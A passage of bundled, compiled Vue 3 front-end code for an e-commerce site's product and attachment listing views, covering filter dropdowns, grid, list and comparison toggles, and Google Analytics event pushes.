  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#menu--small"
})], -1);
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_4 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#four-squares"
})], -1);
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_5 = {
  key: 2,
  class: "c-product-listing-filter__right"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_6 = ["disabled"];
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const _hoisted_8 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#filter"
})], -1);
const _hoisted_9 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#close-circle"
})], -1);
const _hoisted_10 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const _hoisted_11 = {
  key: 0,
  class: "c-product-listing-filter__selects"
};
const _hoisted_12 = {
  class: "c-product-listing-filter__selects-container"
};




/* harmony default export */ const product_listing_filtervue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-filter',
  setup(__props) {
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    const showFilters = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.hideFilters);
    function toggleView(isGridView) {
      productsStore.toggleGridView(isGridView);
      handleViewGaClick(event);
    }
    function comparisonView(showComparison) {
      productsStore.comparisonView = showComparison;
      handleViewGaClick(event, true);
    }
    function handleFilterVisibility() {
      productsStore.hideFilters = !productsStore.hideFilters;
      handleViewGaClick(event);
    }
    function handleClearAll() {
      productsStore.resetAllFilters();
      handleViewGaClick(event);
    }
    function handleViewGaClick(event, compare) {
      const gaPayload = {
        event: compare ? `prod_list_compare_control` : `prod_list_control`,
        component_name: compare ? `product_listing_compare` : `product_listing`,
        link_text: event.target.innerText,
        product_category: config.category
      };
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter", {
          'c-product-listing-filter--comparison': isComparisonView.value
        }])
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_1, [!isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': !isGridView.value
        }]),
        "data-qa": "list-view-btn",
        onClick: _cache[0] || (_cache[0] = $event => toggleView(false))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_3, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).listViewBtnText), 1)], 2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': isGridView.value
        }]),
        "data-qa": "grid-view-btn",
        onClick: _cache[1] || (_cache[1] = $event => toggleView(true))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_4, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).gridViewBtnText), 1)], 2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 1,
        class: "unit-toggle--desktop"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_5, [!(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 0,
        disabled: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProductsCount < 2,
        class: "c-button c-button--small c-product-listing-filter__toggle",
        "data-qa": "compare-btn",
        onClick: _cache[2] || (_cache[2] = $event => comparisonView(true))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_7, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleText), 1)], 8, product_listing_filtervue_type_script_setup_true_lang_js_hoisted_6)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 1,
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': !showFilters.value
        }]),
        "data-qa": "filter-btn",
        onClick: handleFilterVisibility
      }, [_hoisted_8, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).filterText), 1)], 2)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,reactivity_esm_bundler/* unref */.R1)(productsStore).selectedFilters.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 2,
        class: "c-button c-button--small c-product-listing-filter__clear",
        "data-qa": "clear-all-btn",
        onClick: handleClearAll
      }, [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).clearAll) + " ", 1), _hoisted_9])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 3,
        class: "c-button c-button--small c-product-listing-filter__toggle c-product-listing-filter__toggle--active",
        onClick: _cache[3] || (_cache[3] = $event => comparisonView(false)),
        "data-qa": "exit-compare-btn"
      }, [_hoisted_10, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).exitCompareToggleText), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 4,
        class: "unit-toggle--mobile"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), !showFilters.value && !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_12, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters, (filter, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_filter_select, {
          key: filter.id,
          selectPosition: i,
          filter: filter
        }, null, 8, ["selectPosition", "filter"]);
      }), 128))])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)], 2);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter.vue



const product_listing_filter_exports_ = product_listing_filtervue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_filter = (product_listing_filter_exports_);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/attachment-listing/attachment-listing-filter-select.vue?vue&type=script&setup=true&lang=js

const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-attachment-listing-filter__select-container"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_2 = ["for"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_3 = {
  class: "c-attachment-listing-filter__select"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_4 = ["aria-owns", "aria-labelledby", "aria-expanded", "onKeydown"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_5 = {
  class: "c-attachment-listing-filter__select-listbox-container"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_6 = ["id", "hidden"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_7 = ["onClick", "id", "data-value", "data-disabled", "data-selected", "onKeydown"];


/* harmony default export */ const attachment_listing_filter_selectvue_type_script_setup_true_lang_js = ({
  __name: 'attachment-listing-filter-select',
  props: ['selectPosition', 'filter'],
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const activeFocusOption = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const btnRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const allOptionsRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const optionsKey = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter.options ? 'options' : `${productsStore.system}Options`);
    const options = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter[optionsKey.value]);
    const selectedOption = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      const selectedFilterInfo = productsStore.getSelectedFilterOption(props.filter.id);
      return selectedFilterInfo?.selectedFilterUnitOption;
    });
    const dropdownButtonText = (0,runtime_core_esm_bundler/* computed */.EW)(() => selectedOption.value?.label || config.showAll);
    const isDropdownOpen = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.openedDropdown === props.selectPosition);
    function toggleDropdown() {
      if (selectedOption.value) {
        productsStore.onFilterRemoved(props.filter.id);
        return;
      }
      productsStore.openedDropdown = isDropdownOpen.value ? null : props.selectPosition;
    }
    function handleOptionClick(optionPosition) {
      const selectedFilter = productsStore.filters[props.selectPosition];
      const selectedOption = selectedFilter[optionsKey.value][optionPosition];
      productsStore.onFilterSelected(selectedFilter, selectedOption);
      btnRef.value.focus();
      handleGaClick();
    }
    function handleArrowOnOption(i, param) {
      activeFocusOption.value = i;
      const length = [...allOptionsRef.value].length - 1;
      const nextEl = i + param;
      if (nextEl <= length && nextEl >= 0) {
        activeFocusOption.value = nextEl;
      } else if (nextEl > length) {
        activeFocusOption.value = 0;
      } else if (nextEl < 0) {
        activeFocusOption.value = length;
      }
      ;
      [...allOptionsRef.value][activeFocusOption.value].focus();
    }
    async function handleArrowOnBtn() {
      productsStore.openedDropdown = props.selectPosition;
      await (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
        const selectedEl = [...allOptionsRef.value].filter(option => option.dataset.selected === 'true');
        const whatToFocus = selectedEl.length ? [...selectedEl][0] : [...allOptionsRef.value][0];
        whatToFocus.focus();
      });
    }
    function closePreviousDropdown() {
      if (isDropdownOpen.value) {
        productsStore.openedDropdown = null;
      }
    }
    function handleClickOutside(event) {
      if (btnRef.value && !btnRef.value.contains(event.target)) {
        closePreviousDropdown();
      }
    }
    function handleGaClick() {
      const gaPayload = {
        event: `attach_list_select_filter`,
        component_name: `attachment_listing`,
        filter_name: props.filter.name,
        filter_value: selectedOption.value.label,
        product_category: config.category,
        measurement_system: productsStore.system || null
      };
      gaPush(gaPayload);
    }
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      document.addEventListener('click', handleClickOutside);
    });
    (0,runtime_core_esm_bundler/* onBeforeUnmount */.xo)(() => {
      document.removeEventListener('click', handleClickOutside);
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", {
        class: "c-attachment-listing-filter__select-label",
        for: `select-listbox-${__props.filter.id}`
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.filter.name), 9, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-attachment-listing-filter__select-btn", {
          'c-attachment-listing-filter__select-btn--selected': dropdownButtonText.value !== (0,reactivity_esm_bundler/* unref */.R1)(config).showAll
        }]),
        "aria-haspopup": "listbox",
        "aria-owns": `select-listbox-${__props.filter.id}`,
        "aria-labelledby": `select-listbox-${__props.filter.id}`,
        "aria-expanded": isDropdownOpen.value,
        onClick: toggleDropdown,
        onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)(closePreviousDropdown, ["tab"])],
        ref_key: "btnRef",
        ref: btnRef
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(dropdownButtonText.value), 43, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_4), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", {
        ref: "optionsList",
        class: "c-attachment-listing-filter__select-listbox",
        role: "listbox",
        id: `select-listbox-${__props.filter.id}`,
        tabindex: "-1",
        hidden: !isDropdownOpen.value
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(options.value, (option, index) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `${__props.filter.id}-option-${index}`,
          class: "c-attachment-listing-filter__select-option",
          onClick: $event => handleOptionClick(index),
          id: option.id,
          "data-value": option.value || option.valueRange,
          role: "option",
          "data-disabled": (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters[props.selectPosition][optionsKey.value][index]['disabled'],
          "data-selected": selectedOption.value?.id === option.id,
          tabindex: "-1",
          onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)($event => handleOptionClick(index), ["tab"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, 1), ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, -1), ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleOptionClick(index), ["prevent"]), ["enter"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"])],
          ref_for: true,
          ref_key: "allOptionsRef",
          ref: allOptionsRef
        }, (0,shared_esm_bundler/* toDisplayString */.v_)(option.label), 41, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_7);
      }), 128))], 8, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_6)])])]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter-select.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter-select.vue



const attachment_listing_filter_select_exports_ = attachment_listing_filter_selectvue_type_script_setup_true_lang_js;

/* harmony default export */ const attachment_listing_filter_select = (attachment_listing_filter_select_exports_);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/attachment-listing/attachment-listing-filter.vue?vue&type=script&setup=true&lang=js

const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-attachment-listing-filter__wrapper"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-attachment-listing-filter__left"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_3 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#menu--small"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_4 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#four-squares"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_5 = {
  key: 2,
  class: "c-attachment-listing-filter__right"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_6 = ["disabled"];
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_8 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);




/* harmony default export */ const attachment_listing_filtervue_type_script_setup_true_lang_js = ({
  __name: 'attachment-listing-filter',
  setup(__props) {
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    function toggleView(isGridView) {
      productsStore.toggleGridView(isGridView);
      handleViewGaClick(event);
    }
    function comparisonView(showComparison) {
      productsStore.comparisonView = showComparison;
      handleViewGaClick(event, true);
    }
    function handleViewGaClick(event, compare) {
      const gaPayload = {
        event: compare ? `attach_list_compare_control` : `attach_list_control`,
        component_name: compare ? `attachment_listing_compare` : `attachment_listing`,
        link_text: event.target.innerText,
        product_category: config.category
      };
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-attachment-listing-filter", {
          'c-attachment-listing-filter--comparison': isComparisonView.value
        }])
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_1, [!isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-attachment-listing-filter__toggle", {
          'c-attachment-listing-filter__toggle--active': !isGridView.value
        }]),
        "data-qa": "list-view-btn",
        onClick: _cache[0] || (_cache[0] = $event => toggleView(false))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_3, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).listViewBtnText), 1)], 2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-attachment-listing-filter__toggle", {
          'c-attachment-listing-filter__toggle--active': isGridView.value
        }]),
        "data-qa": "grid-view-btn",
        onClick: _cache[1] || (_cache[1] = $event => toggleView(true))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_4, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).gridViewBtnText), 1)], 2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 1,
        class: "unit-toggle--desktop"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_5, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters, (filter, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(attachment_listing_filter_select, {
          key: filter.id,
          selectPosition: i,
          filter: filter
        }, null, 8, ["selectPosition", "filter"]);
      }), 128)), !(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 0,
        disabled: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProductsCount < 2,
        class: "c-button c-button--small c-attachment-listing-filter__toggle c-attachment-listing-filter__compare",
        "data-qa": "compare-btn",
        onClick: _cache[2] || (_cache[2] = $event => comparisonView(true))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_7, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleText), 1)], 8, attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_6)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 3,
        class: "c-button c-button--small c-attachment-listing-filter__toggle c-attachment-listing-filter__toggle--active",
        onClick: _cache[3] || (_cache[3] = $event => comparisonView(false)),
        "data-qa": "exit-compare-btn"
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_8, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).exitCompareToggleText), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 4,
        class: "unit-toggle--mobile"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])], 2);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter.vue



const attachment_listing_filter_exports_ = attachment_listing_filtervue_type_script_setup_true_lang_js;

/* harmony default export */ const attachment_listing_filter = (attachment_listing_filter_exports_);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card.vue + 2 modules
var product_card = __webpack_require__(1640);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/product-listing/product-listing.vue?vue&type=script&setup=true&lang=js

const product_listingvue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-product-listing"
};
const product_listingvue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-product-listing__list c-product-listing__card-list--grid c-product-listing__card-list--grid c-product-listing__card-list--compare",
  itemscope: "",
  itemtype: "https://schema.org/ItemList",
  role: "list"
};






/* harmony default export */ const product_listingvue_type_script_setup_true_lang_js = ({
  __name: 'product-listing',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    const isListingTypeAttachments = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isListingTypeAttachments);
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      productsStore.setDefaultSystem(config.defaultSystem);
      productsStore.sortProductsOnMount(config.products);
      productsStore.setFiltersOnMount(config.filters);
      productsStore.setListingTypeOnMount();
      viewItemListEcommerceGA();
    });
    function viewItemListEcommerceGA() {
      const gaPayload = {
        event: 'view_item_list',
        ecommerce: {
          currency: productsStore.currency,
          items: []
        }
      };
      productsStore.productsFiltered.forEach((product, index) => {
